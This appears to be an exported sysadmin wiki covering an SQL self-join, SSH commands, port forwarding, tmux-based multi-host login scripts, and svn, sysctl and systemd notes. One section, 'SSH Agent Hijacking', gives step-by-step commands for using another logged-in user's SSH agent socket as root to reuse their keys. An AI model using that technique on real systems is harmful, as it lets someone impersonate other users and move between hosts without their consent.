A self JOIN is a regular join, but the table is joined with itself.
SELECT column_name(s)
FROM table1 T1, table1 T2
WHERE condition;
Self Join Example
SELECT A.CustomerName AS CustomerName1, B.CustomerName AS CustomerName2, A.City
FROM Customers A, Customers B
WHERE A.CustomerID <> B.CustomerID
AND A.City = B.City
ORDER BY A.City;
ssh
Table of content
- Commands
- SSH Options
- Escape characters
- Unresponsive Session
- Run command in background via ssh and no open ssh session
- SSH pubkey signing
- Portforwarding
- SSH Agent removing lost key
- SSH Agent Hijacking
- Find out which ips are used in a ip range (e.g. vlan) for undocumented vips
- Query OpenSSH server
Commands
| Command | Description |
|---|---|
ssh-add -l | lists fingerprints of all identieies currently represented by the agent |
ssh-add -L | lists public keys instaed of fingerprints compared to -l |
ssh-add -d [/path/to/key] | to remove identity from running user agent (without agent restart) |
ssh-add -D | removes all identities from running user agent (without agent restart) |
ssh-keygen -f ~/.ssh/known_hosts -R [IP] | removes known_hosts entry for ip |
ssh-keygen -l -f [sshpubkey] | validates public ssh key (create hash - also used to compare against ssh-agent loaded keys) |
ssh-keygen -l -E [checksumtype] -f [sshpubkey] | calculates fingerprint for checksum type (e.g. sha512 or md5) |
ssh-keygen -y -f [sshprivatkeyfile] | output public key matching private key from file |
ssh -Q [query_option] [destination] | wil query informations from openssh server |
| `ssh [targetuser]@[targethost] -J [jumpuser]@[jumphost] | ssh will first connect to the jumphost + creating a portforward (22) and connects then over the forwarded port to the destiatnio server |
SSH Options
| Option | Description | Sample |
|---|---|---|
| UserKnownHostsFile | Defines the path of the known_hosts file | -o "UserKnownHostsFile /dev/null" |
| StrictHostKeyChecking | Enables/Disables strick hostkey checking | -o "StrictHostKeyChecking no" |
| ConnectTimeout | time in seconds until it gives up connecting | -o ConnectTimeout 1 |
| ConnectionAttempts | number of attempts when trying to connect | -o ConnectionAttempts 1 |
Escape characters
Requeires an
Enterkeystroke before you press with below characters
| Command | Description |
|---|---|
~. | terminate connection (and any multiplexed sessions) |
~B | send a BREAK to the remote system |
~R | request rekey |
~V | decrease verbosity (LogLevel) |
~v | decrease/increase verbosity (LogLevel) |
~^Z | suspend ssh |
~# | list forwarded connections |
~& | background ssh (when waiting for connections to terminate) |
~? | displays this list |
~~ | send the escape character by typing it twice |
Unresponsive Session
Sometimes it happens that you stay connected to a server while you do something else or walk away. Then it can happen, the when you return to your terminal where you executed the ssh command, that it got stuck and does not respond any more. Of course you could now close just the terminal and forget about it, but what if you have done other things in that one too and want to keep working in that one.
Well there is a easy way to do so, you just have to press the following keys one after the other and it will kill the session and return you to your old shell session of your terminal.
Enter~Tilde.Dot
After doing so you will see something like this:
myremoteuser@remotehost1:~$
myremoteuser@remotehost1:~$ Connection to remotehost1 closed
mylocaluser@localhost:~$
Returncode will be 255 for this action
Run command in background via ssh and no open ssh session
Via tmux
Make sure that you dont have remain-on-exit is not set in the tmux config This would keep the tmux session open till the user manually terminates it
$ ssh mydestinationhost "tmux myfancytmuxepidamicname -d \"sleep 10\""
Via screen
Make sure that you dont have zombie cr is not set in the screen config This would keep the screen session open till the user manually terminates it
$ ssh mydestinationhost screen -d -m "sleep 10"
SSH PUBKEY SIGNING
Generate CA for signing pubkeys It will ask your for a pwd, please use a good one ;)
$ ssh-keygen -f <caname>_ca
Now you will find two files in the directory: <caname>_ca and <caname>_ca.pub To sign now the pubkeys from the other hosts you should have them local available.
$ ssh-keygen -s <caname>_ca. -I <key_identifier> -h -n <host_name> host_pub_key_file #
Optional you can add a expire with -V <timetolive> e.g. -V +52w
Sample:
$ sudo ssh-keygen -s /home/suchademon/VersionControl/ssh-sign/we-are-the-sons-of-sparda_ca -I host_sparda -h -n sparda /etc/ssh/ssh_host_ed25519_key.pub
[sudo] password for suchademon:
Enter passphrase:
Signed host key /etc/ssh/ssh_host_ed25519_key-cert.pub: id "host_sparda" serial 0 for sparda valid forever
Deploy new signed pub key to host and restart ssh daemon
Portforwarding
Forward multi ports from source host to destination in one ssh connect
$ ssh -R <SRCPORT>:<DESTIP>:<DESTPORT> -R <SRCPORT>:<DESTIP>:<DESTPORT>... -l root <SSHDESTINATION>
Sample:
$ ssh -R 9999:10.0.7.4:9999 -R8081:192.168.0.2:8081 -R8140:192.168.0.2:8140 -R389:10.0.9.5:389 -l root
$ ssh -R 27:192.168.0.1:22 -l root 192.168.1.2
Reverseshell
Such a port forward can also be used to establish a reverse shell connection like so:
$ ssh -R <RemotePort>:127.0.0.1:<YourLocalSshServerPort> <Remotehost/RemoteIP>
On local host (portforward (2002 to 22) from remote host to local host):
$ ssh -R 2002:127.0.0.1:22 192.168.1.2
on remote host (accessing the forwareded port):
$ ssh 127.0.0.1 -p 2002
UDP local forwarding
This comes handy because sometimes you need to forward UDP, but the local portforwarding of ssh (with parameter -L) only allows you TCP and not all applications connect via TCP.
Of course there are different ways to do so but for now we have a look how it is working with a tcp portforward +
socat.
First of all, this requiers the softare socat to be installed.
And of course you need to have ssh access there and root access or
sudopermissions to either become root or startsocat
In Debian use can use the command apt install socat (as root or with sudo).
Next lets define some parameters:
- Application name: mytest_local_app
- Localhost: 192.168.10.1
- Destination host: 10.1.1.2
- Destination port: 4242
- Destination service name: mytest_dest_app
First you want to ssh to the server and start there the socat server (we assume you are able to become root, if not and you can use sudo to start socat just put sudo infront of the command):
$ socat -d -d -v TCP-LISTEN:24242,reuseaddr,fork UDP:localhost:4242
For testing, we kept the
-d -d -vparemters to get output which can help on the anlysies.You may ask your self now, why is there a
TCP-LISTEN:24242in there. This is where we will create the ssh portforwarding to, andsocatwill listen to that port and forwards it tolocalhost:4242but as UDP.
Next we are going to setup on your local system the ssh local portforwardgin using he parameter -L:
$ ssh -N -L 24242:127.0.0.1:24242 <username>@10.1.1.2
This will create on your local system a listener on port
24242which sends TCP packages throughsshto10.1.1.2at the port24242.
At last, you want to start a socat listener on our local system as well using the following command:
$ socat -d -d -v UDP-LISTEN:4242,reuseaddr,fork TCP:127.0.0.1:24242
socat will start listening now as UDP on port 4242 on your local system and forwards (+ converts to TCP) to 127.0.0.1:24242.
To run a test, you can either use nc (netcat) to send a package through or just echo test | UDP:127.0.0.1:4242 and you should see that in both terminals where you are running socat that data got transmitted.
Of course it is possibel that you have your local forwarded port on the same number as your local running
socatTCP forwarding port. Just keep in mind it can't be the same as the original destination port as you need the remotesocatport listener as well:ssh -N -L 24242:127.0.0.1:24242 <username>@10.1.1.2 $ socat -d -d -v UDP-LISTEN:24242,reuseaddr,fork TCP:127.0.0.1:24242I would also not recomend it, as you have to use then a different port then normal, meaning if you get access to a VPN/Network or so where where you don't need to do the forwarding, you always have to change the configuration of your software based on the type of connection. So best, stick to the same port as it would use normaly, this generates less overhead.
As we know on 127.0.0.1:24242 we have our ssh local tcp portforwarder running the full path looks like this now:
mytest_local_app (UDP) <-> local-socat (UDP/TCP) <-> ssh portforwarder (TCP) <-> server-socat (TCP/UDP) <-> destination service (UDP)
SSH Agent removing lost key
To remove a loaded key from your runing ssh-agent without restarting the agent or removing all loaded keys you can make use of the following:
First, we want to get the pubkey of the key we wana remove, so make sure that you know which key you need to extract.
$ ssh-add -l # returns us the fingerpints
$ ssh-add -L # returns us the pubkeys directly
With these two commands you should be able to identify your key which you want to remove.
Next step is, that you want to copy that pubkey into a file and then just run ssh-agent -d <path/to/your/generated/key/file> and the ssh-agent will remove it from your identity list.
SSH Agent Hijacking
First check if an addtional use is loged-in and check the user name
$ w
14:08:38 up 29 days, 4:19, 2 users, load average: 4.03, 1.60, 1.23
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
SOMEONEELSE pts/1 10.10.10.100 14:00 7.00s 0.03s 0.03s -bash
ISTME pts/2 10.10.10.101 14:08 0.00s 0.04s 0.00s w
Become root
$ su -
Get process of the ssh session
$ pstree -p SOMEONEELSE
sshd(110863)───bash(110864)
Shortest way is to check the tmp dir, and search for agent.<SSHD-PID>
$ find /tmp/ -name "agent.110863" | grep ssh
/tmp/ssh-TE6SgmexKR/agent.110863
Now you can just easily check the ssh agent
$ SSH_AUTH_SOCK=/tmp/ssh-TE6SgmexKR/agent.110863 ssh-add -l
256 ab:ab:ab:ab:ab:ab:ab:ab:ab:ab:ab:ab:ab:ab:ab:ab SOMEONEELSE@SOMETHING (ED25519)
16384 ab:ab:ab:ab:ab:ab:ab:ab:ab:ab:ab:ab:ab:ab:ab:ab .ssh/id_rsa (RSA)
So you know that there are keys loaded and can use them ;)
$ SSH_AUTH_SOCK=/tmp/ssh-TE6SgmexKR/agent.110863 ssh SOMEONEELSE@HOST2
Find out which ips are used in a ip range (e.g. vlan) for undocumented vips
a="10.69.42."; for i in {150..152}; do echo "${a}${i}: $(ssh -o StrictHostKeyChecking=no -o UserKnownHostsFile=/dev/null -o ConnectTimeout=1 -o ConnectionAttempts=1 -q ${a}${i} hostname 2>/dev/null)"; done
Query OpenSSH server
You can fetch informations like ciphers, mak and so on from running OpenSSH serivce by using ssh -Q
This will return you the list of resultes.
For example quering security configuration from a server:
$ for f in cipher mac kex key ; do echo "$f:" ; ssh -Q $f 10.42.42.1 ; echo ; echo ; echo ; done
Docu review done: Fri 26 Jan 2024 04:38:40 PM CET
Table of content
General
This is an extention of ssht which you might have seen already in this documentation.
If not, it is worth to have a look at it ;)
This (sshc) allows you to kind of the same what cssh does but in tmux.
Why kind of, well we just started the developing on it, so a bunch of things are still not working a 100% ;)
If you are using
zsh, we found out, that the ordering of the parameters is now allowing any kind of order. So if you want to run e.g. only a bash without any switch user (-N -s '/bin/bash' -S <server1> <server2> ...) you have to perform it in exactly this order, otherwiese it will not work out.
By default, when tmux starts, the
synchronize-panesis set to off. But you can use the keybindiung<prefix>+_(or to what ever you defined it with parameter-zto togle it
Parameters
| Parameter | Description |
|---|---|
-l [ssh username] | Defines the username which is used for ssh connection like ssh -l (default: whoami) |
-L [tmux layoutname] | Defines the layout used by tmux (default: main-vertical) |
-s [switch user command] | Defines switch user command like su - or sudo su - or sudo -i ... (default: su -) |
-S [list of servers] | After -S we expect a list of servers, just write it like this (then tabcomletion works as well) -S host1 host2 host3 |
-N | Disables the password fetching, can be usefull if you have NOPASSWD (not recomended) in your sudors conf |
-P [absolut path to pwd bin] | Defines the path to the bin/scirpt for fetching the pwd e.g. with vault -P vault read |
-r [resize value] | Defines resize used for main-vertical and main-horizontal (default: 30) |
-z [letter] | Defines key for toggle sync panes (default: prefix>+ _) |
* | This is a placeholder for hostnames, if you dont specify any parameter and only add hostnames it will work as well. |
-h | :help! if you konw what I mean |
Requirements
To make use of sshc, you some applications or functions are needed in your system
tmux- Password store with CLI access e.g.
pass - Being able to generate a list of hosts you want to ssh and fetch passwords e.g. your
~/.ssh/config
Installation
The installation is as simple as it can be (expected that you have tmux, pwd store and your host list already in place.
Go to a place on your system where you store your .rc files which get sourced by your shell and either add there a new file or copy/past the below functions into an existing one.
The function below expects that your ssh host list comes from ~/.ssh/config, if you dont have it like that, just search for it and replace it with the commands you need.
############################################
#
# TMUX ssh root login
#
function _tmux_login_usage() {
echo "-l <local tmux socket name> # as it says"
echo "-t <tmux connection string> # <session>:<window>(.<pane>)"
echo "-s <ssh remote server> # as it says"
echo "-p <match string> # string that is shown when requesting pwd (default: 'Password:')"
echo "-P <absolut path to pwd bin> # defines the absolutpath to the binary for fetching the pwd"
echo "-h # hows this help"
return 64
}
function tmux_login() {
local optstring="l:t:s:p:P:h"
tmux_socket_name=""
tmux_connect=""
ssh_server_name=""
pwd_question_matcher="Password:"
password_bin=""
while getopts ${optstring} c; do
case ${c} in
l) tmux_socket_name="${OPTARG}" ;;
t) tmux_connect="${OPTARG}" ;;
s) ssh_server_name="${OPTARG}" ;;
p) pwd_question_matcher="${OPTARG}" ;;
P) password_bin="${OPTARG}" ;;
h) _tmux_login_usage ; return 64 ;;
*) _tmux_login_usage ; return 64 ;;
esac
done
local pw
if pw=$("${password_bin}" "${ssh_server_name}") ; then
while_counter=20
while [[ $(tmux -L "${tmux_socket_name}" capture-pane -p -t "${tmux_connect}" | grep -v "^$" | tail -n 1) != "${pwd_question_matcher}" ]]; do
if (( while_counter > 0 )); then
sleep 0.3
let while_counter-=1
else
return 1
fi
done
&>/dev/null tmux -L "${tmux_socket_name}" send-keys -t "${tmux_connect}" "$pw" C-m
&>/dev/null tmux -L "${tmux_socket_name}" send-keys -t "${tmux_connect}" "printf '\033]2;${ssh_server_name}\033\\' ; clear" C-m
else
echo "failed to get pwd for ${ssh_server_name}"
fi
}
function _sshc_compl_zsh() {
ssh_conf_hosts="$(sed -E 's/\*//g;s/ /:ssh hosts;/g' <<< ${=${${${${${(f)"$(cat ~/.ssh/config(n) /dev/null)"}##[A-Z][a-z]* }## *[A-Z][a-z]* *}%%[# ]*}%%--*}//,/ }):ssh hosts"
parameter_compl=('-l:ssh user name' '-s:specify switch user command' '-S:specify ssh target hosts (only needed if parameter are used)' '-N:disable password parsing' '-P:specify the absolutpath to bin for fetching pwds' '-h:shows help')
hosts_compl=(${(@s:;:)ssh_conf_hosts})
_describe '_sshc' parameter_compl -- hosts_compl
}
function _ssht_compl_bash() {
if [ "${#COMP_WORDS[@]}" != "2" ]; then
return
fi
local IFS=$'\n'
local suggestions=($(compgen -W "$(sed -E '/^Host +[a-zA-Z0-9]/!d;s/Host //g' ~/.ssh/config | sort -u)" -- "${COMP_WORDS[1]}"))
if [ "${#suggestions[@]}" == "1" ]; then
local onlyonesuggestion="${suggestions[0]/%\ */}"
COMPREPLY=("${onlyonesuggestion}")
else
for i in "${!suggestions[@]}"; do
suggestions[$i]="$(printf '%*s' "-$COLUMNS" "${suggestions[$i]}")"
done
COMPREPLY=("${suggestions[@]}")
fi
}
function _sshc_usage() {
echo "-l <ssh username> # default: $(whoami)"
echo "-L <tmux layoutname> # specify starting layout of panes (default: main-vertical)"
echo "-s <switch user command> # default: 'su -'"
echo "-S <list of servers> # -S server1 server2 ..."
echo "-N # set if no pwd is needed"
echo "-P <absolut path to pwd bin> # defines the absolutpath to the binary for fetching the pwd"
echo "-r <resice value> # defines resize used for main-vertical and main-horizontal (default: 30)"
echo "-z <letter> # defines key for toggle sync panes (default: <prefix> + '_')"
echo "* # hostnames for remote servers after -S"
echo ""
echo "If no parameter is used, function assumes all arguments are hostnames"
echo ""
echo "-h # hows this help"
return 64
}
function _sshc() {
ssh_user=$(whoami)
su_command="su -"
local optstring="l:L:s:S:P:z:hN"
val_args=$(sed -E 's/://g' <<<"${optstring}")
servers=""
fetch_pwd=true
password_bin="<DEFAULT PWD FETCH COMMAND>"
tmux_layout="main-vertical"
tmux_pane_resize_r="30"
tmux_sync_toggle_key="_"
window_bg_colour_inact='colour236'
window_bg_colour_act='black'
pane_border_fg_colour_act='colour51'
tmux_socket_name="sshc_root_sessions"
if grep -q -E "^-[${val_args}] *[a-zA-Z0-9_-]|^-h *$" <<<"${@}" ; then
while getopts ${optstring} c; do
case ${c} in
l) ssh_user="${OPTARG}" ;;
L) tmux_layout="${OPTARG}" ;;
s) su_command="${OPTARG}" ;;
S) servers=$(sed -E 's/^.* -S ([a-zA-Z0-9_ .-]+)( -.*){,1}/\1/g;s/ -.*//g' <<<"${@}") ;;
N) fetch_pwd=false ;;
P) password_bin="${OPTARG}" ;;
r) tmux_pane_resize_r="${OPTARG}" ;;
z) tmux_sync_toggle_key="${OPTARG}" ;;
h) _sshc_usage ; return 64 ;;
*) _sshc_usage ; return 64 ;;
esac
done
else
servers="${@}"
fi
if ( $fetch_pwd ) ; then
if ! [ -x "${password_bin}" ]; then
echo "${password_bin} is not executeable for your use or does not exist"
return 1
fi
fi
server_first=$(cut -f1 -d\ <<<"${servers}")
servers_ex_first=$(sed -e "s/^${server_first} //g" <<<"${servers}")
session_name="c_$(( ( RANDOM % 9999 ) + 1))"
window_name="$(( ( RANDOM % 9999 ) + 1 ))-$(sed -E 's/\./_/g' <<<"${servers}")"
pane_counter=0
if ( $fetch_pwd ) ; then
( &>/dev/null tmux_login -s "${server_first}" -t "${session_name}:${window_name}.${pane_counter}" -l "${tmux_socket_name}" -P "${password_bin}" & )
fi
&>/dev/null tmux -L "${tmux_socket_name}" new -s "${session_name}" -n "${window_name}" -d "TERM=rxvt ssh -t -l ${ssh_user} ${server_first} \"${su_command}\""
&>/dev/null tmux -L "${tmux_socket_name}" select-layout -t "${session_name}:${window_name}" "tiled"
&>/dev/null tmux -L "${tmux_socket_name}" set window-style "bg=${window_bg_colour_inact}"
&>/dev/null tmux -L "${tmux_socket_name}" set window-active-style "bg=${window_bg_colour_act}"
&>/dev/null tmux -L "${tmux_socket_name}" set pane-active-border-style "fg=${pane_border_fg_colour_act}"
&>/dev/null tmux -L "${tmux_socket_name}" bind-key $tmux_sync_toggle_key set-window-option synchronize-panes
&>/dev/null tmux -L "${tmux_socket_name}" setw window-status-current-format '#{?pane_synchronized,#[bg=red],}#I:#W'
&>/dev/null tmux -L "${tmux_socket_name}" setw window-status-format '#{?pane_synchronized,#[bg=red],}#I:#W'
if ! ( $fetch_pwd ) ; then
( &>/dev/null tmux -L "${tmux_socket_name}" send-keys -t "${session_name}:${window_name}" "printf '\033]2;${server_first}\033\\' ; clear" C-m &)
fi
pane_counter=1
for server in $(echo $servers_ex_first); do
&>/dev/null tmux -L "${tmux_socket_name}" select-layout -t "${session_name}:${window_name}" "tiled"
if ( $fetch_pwd ) ; then
( &>/dev/null tmux_login -s "${server}" -t "${session_name}:${window_name}.${pane_counter}" -l "${tmux_socket_name}" -P "${password_bin}" & )
fi
&>/dev/null tmux -L "${tmux_socket_name}" split-window -t "${session_name}:${window_name}" "TERM=rxvt ssh -t -l ${ssh_user} ${server} \"${su_command}\""
if ! ( $fetch_pwd ) ; then
( &>/dev/null tmux -L "${tmux_socket_name}" send-keys -t "${session_name}:${window_name}.${pane_counter}" "printf '\033]2;${server}\033\\' ; clear" C-m & )
fi
pane_counter=$((pane_counter + 1))
done
&>/dev/null tmux -L "${tmux_socket_name}" set -g pane-border-status
&>/dev/null tmux -L "${tmux_socket_name}" select-layout -t "${session_name}:${window_name}" "${tmux_layout}"
&>/dev/null tmux -L "${tmux_socket_name}" select-pane -t "${session_name}:${window_name}.0"
case "${tmux_layout}" in
"main-vertical" ) &>/dev/null tmux -L "${tmux_socket_name}" resize-pane -t "${session_name}:${window_name}.0" -R "${tmux_pane_resize_r}" ;;
"main-horizontal" ) &>/dev/null tmux -L "${tmux_socket_name}" resize-pane -t "${session_name}:${window_name}.0" -D "${tmux_pane_resize_r}" ;;
esac
&>/dev/null tmux -L "${tmux_socket_name}" attach -t "${session_name}"
}
current_shell="$(ps -o comm -p $$ | tail -1)"
alias sshc="_sshc"
if [[ "${current_shell}" == "zsh" ]]; then
compdef _sshc_compl_zsh _sshc
elif [[ "${current_shell}" == "bash" ]]; then
complete -F _ssht_compl_bash sshc
fi
As an well trained engineer, you saw ofcourse that a different tmux config was used, ~/.tmux_ssh.conf
Why do we load an additional tmux config?
Easy to say, this ensures that mod+b gets unset, so if you run tmux on the destination server you will controle the remote one and not yours.
It will also sets alertings to inform the shell/terminal about alerts, the status bar will be removed to have the full view of your terminal and the scallback buffer got increased.
Also the title is getting enabled, as the above function will replace it so that your terminal title gets the hostname from the server. This can help you for faster switching to the open connection for example.
This is what it contains:
#tmux source-file .tmux_ssh.conf
unbind C-b
#Set alert if something happens
setw -g monitor-activity on
set -g visual-activity on
# scrollback buffer n lines
set -g history-limit 99999
# enable wm window titles
set -g set-titles on
# center align the window list
set -g status off
# Enable mouse mode to avoide scroll back issues
set -g mouse off
Now the time has tome to source it to your .rc file.
Usage
To use it, you just have to run sshc followed either by <tab><tab> or type the full or beginning of the hostname + tab till you have the full name displayed in your shell, or use the parameters which allow you to modify the behafoir of the script.
Guess what, now just hit the enter key ;)
Small difference to ssht is, that it starts in the background (detached) and after all commands have been executed, it will show up and you will see your tmux with splited panes.
We are still working on the bach completion, to get the parameters in there as well
Sorry, we will work on that ;)
And the nice thing is, if you time (does not matter in which pane) it will do the same actions on all the other panes as well, like cssh.
When you close now one the connection, all other will be closed too and it will look like before you perfmored the ssht command.
And we are done.
If you want to know how the tab completion works, have a look at
Sample bin bash

Sample sudo

Docu review done: Mon 03 Jul 2023 17:13:12 CEST
Table of content
General
This small snippet should help you in your (work) live.
Often admins have to ssh with a different user and gather then higher permissions, e.g. by using sudo or thinks like that.
sshc want to make that a bit easier for you, buy performing the connection and becoming any other user (e.g. root) for you.
And it is the older brother of sshc
Requirements
To make use of ssht, you some applications or functions are needed in your system
tmux- Password store with CLI access e.g.
pass - Being able to generate a list of hosts you want to ssh and fetch passwords e.g. your
~/.ssh/config
Installation
The installation is as simple as it can be (expected that you have tmux, pwd store and your host list already in place.
Go to a place on your system where you store your .rc files which get sourced by your shell and either add there a new file or copy/past the below functions into an existing one.
The function below expects that your ssh host list comes from ~/.ssh/config, if you dont have it like that, just search for it and replace it with the commands you need.
############################################
#
# TMUX ssh root login
#
function _tmux_login_usage() {
echo "-l <local tmux socket name> # as it says"
echo "-t <tmux connection string> # <session>:<window>(.<pane>)"
echo "-s <ssh remote server> # as it says"
echo "-p <match string> # string that is shown when requesting pwd (default: 'Password:')"
echo "-P <absolut path to pwd bin> # defines the absolutpath to the binary for fetching the pwd"
echo "-h # hows this help"
return 64
}
function tmux_login() {
local optstring="l:t:s:p:P:h"
tmux_socket_name=""
tmux_connect=""
ssh_server_name=""
pwd_question_matcher="Password:"
password_bin=""
while getopts ${optstring} c; do
case ${c} in
l) tmux_socket_name="${OPTARG}" ;;
t) tmux_connect="${OPTARG}" ;;
s) ssh_server_name="${OPTARG}" ;;
p) pwd_question_matcher="${OPTARG}" ;;
P) password_bin="${OPTARG}" ;;
h) _tmux_login_usage ; return 64 ;;
*) _tmux_login_usage ; return 64 ;;
esac
done
local pw
if pw=$("${password_bin}" "${ssh_server_name}") ; then
while_counter=20
while [[ $(tmux -L "${tmux_socket_name}" capture-pane -p -t "${tmux_connect}" | grep -v "^$" | tail -n 1) != "${pwd_question_matcher}" ]]; do
if (( while_counter > 0 )); then
sleep 0.3
let while_counter-=1
else
return 1
fi
done
&>/dev/null tmux -L "${tmux_socket_name}" send-keys -t "${tmux_connect}" "$pw" C-m
&>/dev/null tmux -L "${tmux_socket_name}" send-keys -t "${tmux_connect}" "printf '\033]2;${ssh_server_name}\033\\'" C-m
&>/dev/null tmux -L "${tmux_socket_name}" send-keys -t "${tmux_connect}" "printf '\033]2;${ssh_server_name}\033\\' ; clear" C-m
else
echo "failed to get pwd for ${ssh_server_name}"
fi
}
function _ssht_compl_zsh() {
compadd ${=${${${${${(f)"$(cat ~/.ssh/config(n) /dev/null)"}##[A-Z][a-z]* }## *[A-Z][a-z]* *}%%[# ]*}%%--*}//,/ }
}
function _ssht_compl_bash() {
if [ "${#COMP_WORDS[@]}" != "2" ]; then
return
fi
local IFS=$'\n'
local suggestions=($(compgen -W "$(sed -E '/^Host +[a-zA-Z0-9]/!d;s/Host //g' ~/.ssh/config | sort -u)" -- "${COMP_WORDS[1]}"))
if [ "${#suggestions[@]}" == "1" ]; then
local onlyonesuggestion="${suggestions[0]/%\ */}"
COMPREPLY=("${onlyonesuggestion}")
else
for i in "${!suggestions[@]}"; do
suggestions[$i]="$(printf '%*s' "-$COLUMNS" "${suggestions[$i]}")"
done
COMPREPLY=("${suggestions[@]}")
fi
}
function _ssht() {
server="${1}"
pane_nr="$(( ( RANDOM % 9999 ) + 1 ))"
sub_nr="$(( ( RANDOM % 9999 ) + 1 ))"
password_bin="<DEFAULT PWD FETCH COMMAND>"
if ! [ -x "${password_bin}" ]; then
echo "${password_bin} has no execution permission or does not exist on FS"
return 1
fi
( &>/dev/null tmux_login -s "${server}" -t "${pane_nr}:${sub_nr}" -l "ssh_root_sessions" -P "${password_bin}" & )
&>/dev/null tmux -L ssh_root_sessions -f ~/.tmux_ssh.conf new -s "${pane_nr}" -n ${sub_nr} "ssh -q -t ${server} \"su -\""
}
current_shell="$(ps -o comm -p $$ | tail -1)"
alias ssht="_ssht"
if [[ "${current_shell}" == "zsh" ]]; then
compdef _ssht_compl_zsh _ssht
elif [[ "${current_shell}" == "bash" ]]; then
complete -F _ssht_compl_bash ssht
fi
As an well trained engineer, you saw ofcourse that a different tmux config was used, ~/.tmux_ssh.conf
Why do we load an additional tmux config?
Easy to say, this ensures that mod+b gets unset, so if you run tmux on the destination server you will controle the remote one and not yours.
It will also sets alertings to inform the shell/terminal about alerts, the status bar will be removed to have the full view of your terminal and the scallback buffer got increased.
Also the title is getting enabled, as the above function will replace it so that your terminal title gets the hostname from the server. This can help you for faster switching to the open connection for example.
This is what it contains:
#tmux source-file .tmux_ssh.conf
unbind C-b
#Set alert if something happens
setw -g monitor-activity on
set -g visual-activity on
# scrollback buffer n lines
set -g history-limit 99999
# enable wm window titles
set -g set-titles on
# center align the window list
set -g status off
# Enable mouse mode to avoide scroll back issues
set -g mouse off
Now the time has tome to source it to your .rc file.
Usage
To use it, you just have to run ssht followed either by <tab><tab> or type the full or beginning of the hostname + tab till you have the full name displayed in your shell.
Guess what, now just hit the enter key ;)
You will see that it cleans the output of your terminal (because it starts tmux).
After that you will find on the to something like "Password:" which will disapear and you will get a shell on the remote host as root user.
When you close now the connection, it will look like before you perfmored the ssht command.
And we are done.
If you want to know how the tab completion works, have a look at
Docu review done: Mon 06 May 2024 09:44:38 AM CEST
Commands
| Command | Description |
|---|---|
svn co svn+ssh://<servername>.<domain>/path/to/svn/repo | SVN over ssh checkout |
svn relocate svn+ssh://<servername>.<domain>/path/to/svn/repo | SVN change location |
sysctl
Commands
| Command | Description |
|---|---|
sysctl -p /etc/sysctl.conf | enable changes/configs from /etc/sysctl.conf |
sysctl -w net.ipv4.ip_forward=1 | enable ipv4 forward |
echo 1 > /proc/sys/net/ipv4/ip_forward | also enable ipv4 forward |
systemd
Table of content
- man pages
- Systemctl
- Journalctl
- Hostnamectl
- Systemd escape
- Systemd tmpfiles
- Systemd analyze
- In unit files
- Systemd Path
- Transient timer units
- Systemd Networkd
- Enable debug log
- News from changelog
- Errors
man pages
As we all know, systemd comes with 2 or 3 man pages ;) , to go through all them will take a while if you look for something specific like an attritbure to limit the cpu ussage for a service. If you know the attribute name already, then it gets easier, because then you can execute this and just search for your arrtibute:
$ man systemd.directives
This man page contains all (or at least nearly all) attributes which you could need and points to the man page which contains it.
Systemctl
| Command | Description |
|---|---|
daemon-reload | reloads systemctl daemon to enable changes in /lib/systemd/system/... |
enable --now [servicename] | will enable the servers and start it afterwards |
list-units | lists all active units known by systemd |
list-units --all | lists all units known by systemd |
list-unit-files | lists all unites loaded or not from the systemd paths |
show [servicename] --property=NeedDaemonReload | shows if daemon reload is requiered for this service |
Journalctl
| Command | Description |
|---|---|
-u [unit] | shows logs of specific unit |
-e | goes to the end of the log |
-f | follows the logs (like tail -f) |
Hostnamectl
| Command | Description |
|---|---|
status | shows hostname informations |
set-hostname <new_hostname> | hanges your hostname |
Systemd escape
One of the most amasing helper tools from systemd, the systemd-escape!
It helps you in escaping one or multiple strings so that systemd understands them correctly and it can also converts them back.
If you ask your self now, why this is amazing, well, with that one, you can easeliyly get the right units from the string, or e.g. if you want to get the path from the mount unit super fast.
Copied from man systemd-escape
-
To escape a single string:
$ systemd-escape 'Hallöchien, Popöchien' Hall\xc3\xb6chien\x2c\x20Pop\xc3\xb6chien -
To undo escaping on a single string:
$ systemd-escape -u 'Hall\xc3\xb6chien\x2c\x20Pop\xc3\xb6chien' Hallöchien, Popöchien -
To generate the mount unit for a path:
$ systemd-escape -p --suffix=mount "/tmp//waldi/foobar/" tmp-waldi-foobar.mount -
To generate instance names of three strings:
$ systemd-escape --template=systemd-nspawn@.service 'My Container 1' 'containerb' 'container/III' systemd-nspawn@My\x20Container\x201.service systemd-nspawn@containerb.service systemd-nspawn@container-III.service -
To extract the instance part of an instantiated unit:
$ systemd-escape -u --instance 'systemd-nspawn@My\x20Container\x201.service' My Container 1 -
To extract the instance part of an instance of a particular template:
$ systemd-escape -u --template=systemd-nspawn@.service 'systemd-nspawn@My\x20Container\x201.service' My Container 1
Systemd tmpfiles
| Command | Description |
|---|---|
--boot | Execute actions only safe at boot |
--clean | Clean up all files and directories with an age parameter conf |
--create | If this option is passed, all files and directories marked with f, F, w, d, D, v, p, L, c, b, m in the configuration files are created or written to. Files and directories marked with z, Z, t, T, a, and A have their ownership, access mode and security labels set |
--exclude-prefix | Ignore rules that apply to paths with the specified prefix. |
--prefix | Only apply rules that apply to paths with the specified prefi |
--remove | All files and directories marked with r, R in the configurati |
--root | Operate on an alternate filesystem root |
--cat-config | Copy the contents of config files to standard output. Before each file, the filename is printed as a comment |
--no-pager | Do not pipe output into a pager |
It is possible to combine --create, --clean, and --remove in one invocation (in which case removal and cleanup are executed before creation of new files).
For example, during boot the following command line is executed to ensure that all temporary and volatile directories are removed and created according to the configuration file:
$ systemd-tmpfiles --remove --create
Systemd resolve
Resolve domain names, IPV4 and IPv6 addresses, DNS resource records, and services
$ systemd-resolve --status
Global
DNSSEC NTA: 10.in-addr.arpa
16.172.in-addr.arpa
168.192.in-addr.arpa
17.172.in-addr.arpa
18.172.in-addr.arpa
19.172.in-addr.arpa
20.172.in-addr.arpa
21.172.in-addr.arpa
22.172.in-addr.arpa
23.172.in-addr.arpa
24.172.in-addr.arpa
25.172.in-addr.arpa
26.172.in-addr.arpa
27.172.in-addr.arpa
28.172.in-addr.arpa
29.172.in-addr.arpa
30.172.in-addr.arpa
31.172.in-addr.arpa
corp
d.f.ip6.arpa
home
internal
intranet
lan
local
private
test
Link 2 (ens2)
Current Scopes: DNS
LLMNR setting: yes
MulticastDNS setting: no
DNSSEC setting: no
DNSSEC supported: no
DNS Servers: 192.168.100.3
8.8.8.8
DNS Domain: maas
Systemd analyze
